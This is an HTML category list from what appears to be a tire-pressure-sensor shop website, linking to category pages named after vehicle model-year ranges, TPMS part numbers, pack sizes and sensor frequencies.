	<li class="cat-item cat-item-2194"><a href="https://tire-pressure-sensor.com/category/102014-2019/" >102014-2019</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://tire-pressure-sensor.com/category/1034602-00-c/" >1034602-00-c</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://tire-pressure-sensor.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://tire-pressure-sensor.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://tire-pressure-sensor.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tire-pressure-sensor.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://tire-pressure-sensor.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tire-pressure-sensor.com/category/12-13/" >12-13</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://tire-pressure-sensor.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://tire-pressure-sensor.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://tire-pressure-sensor.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tire-pressure-sensor.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://tire-pressure-sensor.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://tire-pressure-sensor.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://tire-pressure-sensor.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://tire-pressure-sensor.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://tire-pressure-sensor.com/category/149070101b/" >149070101b</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://tire-pressure-sensor.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://tire-pressure-sensor.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://tire-pressure-sensor.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://tire-pressure-sensor.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://tire-pressure-sensor.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://tire-pressure-sensor.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://tire-pressure-sensor.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://tire-pressure-sensor.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://tire-pressure-sensor.com/category/16x-cgsulit/" >16x-cgsulit</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://tire-pressure-sensor.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://tire-pressure-sensor.com/category/17-22/" >17-22</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://tire-pressure-sensor.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tire-pressure-sensor.com/category/18-21/" >18-21</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://tire-pressure-sensor.com/category/188psi/" >188psi</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://tire-pressure-sensor.com/category/19-23/" >19-23</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://tire-pressure-sensor.com/category/1989-1992/" >1989-1992</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://tire-pressure-sensor.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tire-pressure-sensor.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tire-pressure-sensor.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tire-pressure-sensor.com/category/1series/" >1series</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://tire-pressure-sensor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://tire-pressure-sensor.com/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://tire-pressure-sensor.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://tire-pressure-sensor.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://tire-pressure-sensor.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tire-pressure-sensor.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tire-pressure-sensor.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://tire-pressure-sensor.com/category/2003-2013/" >2003-2013</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://tire-pressure-sensor.com/category/2003-2016/" >2003-2016</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://tire-pressure-sensor.com/category/2003-2018/" >2003-2018</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://tire-pressure-sensor.com/category/2003-2023/" >2003-2023</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://tire-pressure-sensor.com/category/2003-52005/" >2003-52005</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tire-pressure-sensor.com/category/2004-2004/" >2004-2004</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tire-pressure-sensor.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tire-pressure-sensor.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://tire-pressure-sensor.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tire-pressure-sensor.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://tire-pressure-sensor.com/category/2004-2013/" >2004-2013</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://tire-pressure-sensor.com/category/2004-2015/" >2004-2015</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tire-pressure-sensor.com/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://tire-pressure-sensor.com/category/2004-2017/" >2004-2017</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://tire-pressure-sensor.com/category/2004-2018/" >2004-2018</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://tire-pressure-sensor.com/category/2004-2019/" >2004-2019</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://tire-pressure-sensor.com/category/2005-2005/" >2005-2005</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://tire-pressure-sensor.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tire-pressure-sensor.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://tire-pressure-sensor.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://tire-pressure-sensor.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://tire-pressure-sensor.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://tire-pressure-sensor.com/category/2005-2012/" >2005-2012</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://tire-pressure-sensor.com/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://tire-pressure-sensor.com/category/2005-2014/" >2005-2014</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tire-pressure-sensor.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://tire-pressure-sensor.com/category/2005-2016/" >2005-2016</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://tire-pressure-sensor.com/category/2005-2017/" >2005-2017</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://tire-pressure-sensor.com/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tire-pressure-sensor.com/category/2005-2019/" >2005-2019</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://tire-pressure-sensor.com/category/2005-2020/" >2005-2020</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://tire-pressure-sensor.com/category/2005-2024/" >2005-2024</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://tire-pressure-sensor.com/category/2006/" >2006-</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://tire-pressure-sensor.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://tire-pressure-sensor.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://tire-pressure-sensor.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-491 current-cat"><a href="https://tire-pressure-sensor.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://tire-pressure-sensor.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://tire-pressure-sensor.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tire-pressure-sensor.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://tire-pressure-sensor.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://tire-pressure-sensor.com/category/2006-2018/" >2006-2018</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://tire-pressure-sensor.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tire-pressure-sensor.com/category/2006-2020/" >2006-2020</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://tire-pressure-sensor.com/category/2006-2023/" >2006-2023</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tire-pressure-sensor.com/category/2007-12/" >2007-12</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://tire-pressure-sensor.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://tire-pressure-sensor.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tire-pressure-sensor.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tire-pressure-sensor.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tire-pressure-sensor.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://tire-pressure-sensor.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://tire-pressure-sensor.com/category/2007-2015/" >2007-2015</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://tire-pressure-sensor.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tire-pressure-sensor.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://tire-pressure-sensor.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tire-pressure-sensor.com/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://tire-pressure-sensor.com/category/2007-2020/" >2007-2020</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://tire-pressure-sensor.com/category/2007-2023/" >2007-2023</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://tire-pressure-sensor.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tire-pressure-sensor.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://tire-pressure-sensor.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tire-pressure-sensor.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://tire-pressure-sensor.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://tire-pressure-sensor.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://tire-pressure-sensor.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://tire-pressure-sensor.com/category/2008-2017/" >2008-2017</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://tire-pressure-sensor.com/category/2008-2018/" >2008-2018</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tire-pressure-sensor.com/category/2008-2019/" >2008-2019</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://tire-pressure-sensor.com/category/2008-2020/" >2008-2020</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://tire-pressure-sensor.com/category/2008-2024/" >2008-2024</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tire-pressure-sensor.com/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://tire-pressure-sensor.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tire-pressure-sensor.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://tire-pressure-sensor.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tire-pressure-sensor.com/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://tire-pressure-sensor.com/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://tire-pressure-sensor.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://tire-pressure-sensor.com/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://tire-pressure-sensor.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tire-pressure-sensor.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tire-pressure-sensor.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://tire-pressure-sensor.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://tire-pressure-sensor.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://tire-pressure-sensor.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tire-pressure-sensor.com/category/2010-2018/" >2010-2018</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tire-pressure-sensor.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tire-pressure-sensor.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tire-pressure-sensor.com/category/2011-16/" >2011-16</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://tire-pressure-sensor.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://tire-pressure-sensor.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://tire-pressure-sensor.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://tire-pressure-sensor.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://tire-pressure-sensor.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://tire-pressure-sensor.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://tire-pressure-sensor.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tire-pressure-sensor.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://tire-pressure-sensor.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://tire-pressure-sensor.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://tire-pressure-sensor.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://tire-pressure-sensor.com/category/2012-2023/" >2012-2023</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://tire-pressure-sensor.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://tire-pressure-sensor.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tire-pressure-sensor.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://tire-pressure-sensor.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tire-pressure-sensor.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://tire-pressure-sensor.com/category/2014-20/" >2014-20</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://tire-pressure-sensor.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tire-pressure-sensor.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://tire-pressure-sensor.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://tire-pressure-sensor.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://tire-pressure-sensor.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://tire-pressure-sensor.com/category/2014-2023/" >2014-2023</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://tire-pressure-sensor.com/category/2014-2024/" >2014-2024</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://tire-pressure-sensor.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tire-pressure-sensor.com/category/2015-17/" >2015-17</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://tire-pressure-sensor.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://tire-pressure-sensor.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tire-pressure-sensor.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://tire-pressure-sensor.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tire-pressure-sensor.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tire-pressure-sensor.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tire-pressure-sensor.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://tire-pressure-sensor.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://tire-pressure-sensor.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://tire-pressure-sensor.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tire-pressure-sensor.com/category/2018-2023/" >2018-2023</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://tire-pressure-sensor.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://tire-pressure-sensor.com/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://tire-pressure-sensor.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://tire-pressure-sensor.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://tire-pressure-sensor.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://tire-pressure-sensor.com/category/2020-2025/" >2020-2025</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://tire-pressure-sensor.com/category/2020-23/" >2020-23</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://tire-pressure-sensor.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://tire-pressure-sensor.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://tire-pressure-sensor.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tire-pressure-sensor.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://tire-pressure-sensor.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://tire-pressure-sensor.com/category/250pcs/" >250pcs</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://tire-pressure-sensor.com/category/250x/" >250x</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://tire-pressure-sensor.com/category/25774006tpms/" >25774006tpms</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tire-pressure-sensor.com/category/28477-1/" >28477-1</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tire-pressure-sensor.com/category/315mh/" >315mh</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://tire-pressure-sensor.com/category/315mhz/" >315mhz</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tire-pressure-sensor.com/category/315mhz433mhz/" >315mhz433mhz</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tire-pressure-sensor.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://tire-pressure-sensor.com/category/350z/" >350z</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tire-pressure-sensor.com/category/35monitor/" >35monitor</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://tire-pressure-sensor.com/category/3833-1/" >3833-1</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tire-pressure-sensor.com/category/3834ez/" >3834ez</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tire-pressure-sensor.com/category/4-bmw/" >4-bmw</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://tire-pressure-sensor.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://tire-pressure-sensor.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://tire-pressure-sensor.com/category/4-tpms/" >4-tpms</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://tire-pressure-sensor.com/category/40700-1aa0b/" >40700-1aa0b</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://tire-pressure-sensor.com/category/40700-3an0a/" >40700-3an0a</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tire-pressure-sensor.com/category/40700-3ja0b/" >40700-3ja0b</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://tire-pressure-sensor.com/category/407001-aa0d/" >407001-aa0d</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://tire-pressure-sensor.com/category/407001la0a/" >407001la0a</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://tire-pressure-sensor.com/category/407004cbob/" >407004cbob</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://tire-pressure-sensor.com/category/42607-06020/" >42607-06020</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://tire-pressure-sensor.com/category/42607-0c070/" >42607-0c070</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://tire-pressure-sensor.com/category/42607-33021/" >42607-33021</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://tire-pressure-sensor.com/category/42607-33022/" >42607-33022</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tire-pressure-sensor.com/category/42753-tp6-a821-m1/" >42753-tp6-a821-m1</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://tire-pressure-sensor.com/category/4315mhz/" >4315mhz</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://tire-pressure-sensor.com/category/43392mhz/" >43392mhz</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://tire-pressure-sensor.com/category/433mhz/" >433mhz</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://tire-pressure-sensor.com/category/4autel/" >4autel</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://tire-pressure-sensor.com/category/4car/" >4car</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://tire-pressure-sensor.com/category/4l2t-1a150-ba/" >4l2t-1a150-ba</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://tire-pressure-sensor.com/category/4m0907273b/" >4m0907273b</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://tire-pressure-sensor.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tire-pressure-sensor.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://tire-pressure-sensor.com/category/4set/" >4set</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://tire-pressure-sensor.com/category/4tpms/" >4tpms</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://tire-pressure-sensor.com/category/4x42607-33021/" >4&#215;42607-33021</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://tire-pressure-sensor.com/category/4x4313961m00/" >4x4313961m00</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://tire-pressure-sensor.com/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://tire-pressure-sensor.com/category/4xoem/" >4xoem</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://tire-pressure-sensor.com/category/5-250pcs/" >5-250pcs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://tire-pressure-sensor.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://tire-pressure-sensor.com/category/507-rv-8-c/" >507-rv-8-c</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://tire-pressure-sensor.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://tire-pressure-sensor.com/category/510tpms6/" >510tpms6</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://tire-pressure-sensor.com/category/52088990ac/" >52088990ac</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://tire-pressure-sensor.com/category/52933-2m000/" >52933-2m000</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tire-pressure-sensor.com/category/52933-3x200/" >52933-3&#215;200</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tire-pressure-sensor.com/category/52933-c1100/" >52933-c1100</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://tire-pressure-sensor.com/category/52933b1100/" >52933b1100</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://tire-pressure-sensor.com/category/52940l1100/" >52940l1100</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://tire-pressure-sensor.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tire-pressure-sensor.com/category/550i/" >550i</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://tire-pressure-sensor.com/category/56029359ab/" >56029359ab</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://tire-pressure-sensor.com/category/56029398ab/" >56029398ab</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://tire-pressure-sensor.com/category/56029400ae/" >56029400ae</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tire-pressure-sensor.com/category/56029479ab/" >56029479ab</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://tire-pressure-sensor.com/category/56029526aa/" >56029526aa</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://tire-pressure-sensor.com/category/56029527aa/" >56029527aa</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tire-pressure-sensor.com/category/56053030ab/" >56053030ab</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://tire-pressure-sensor.com/category/56053030abac/" >56053030abac</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://tire-pressure-sensor.com/category/56053030ac/" >56053030ac</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://tire-pressure-sensor.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://tire-pressure-sensor.com/category/5q0907273b/" >5q0907273b</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://tire-pressure-sensor.com/category/5q0907275f/" >5q0907275f</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://tire-pressure-sensor.com/category/68186572aa/" >68186572aa</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://tire-pressure-sensor.com/category/68249197aa/" >68249197aa</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://tire-pressure-sensor.com/category/68443470ab/" >68443470ab</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://tire-pressure-sensor.com/category/6881474-01/" >6881474-01</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://tire-pressure-sensor.com/category/6f2a-1a-176-a/" >6f2a-1a-176-a</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://tire-pressure-sensor.com/category/6f2a-1a176-ae/" >6f2a-1a176-ae</a>
</li>
